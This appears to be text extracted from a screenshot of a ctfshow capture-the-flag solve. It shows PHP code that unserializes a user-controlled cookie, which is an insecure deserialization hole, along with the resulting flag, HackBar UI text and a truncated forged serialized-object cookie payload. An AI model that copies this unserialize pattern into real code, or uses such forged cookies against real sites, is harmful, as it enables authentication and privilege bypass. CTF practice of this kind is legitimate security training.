 $username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{87e0ab98-30b9-4d1f-9b60-f52d405e894d}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://4febe281-ec23-4001-bb0f-8b47d07a13e1.challenge.ctf.show/?username=xxxxxx&password=123
Use POST method
MODIFY HEADER
Name Value
Cookie user=O%3A11%3A%22ctfShowUser%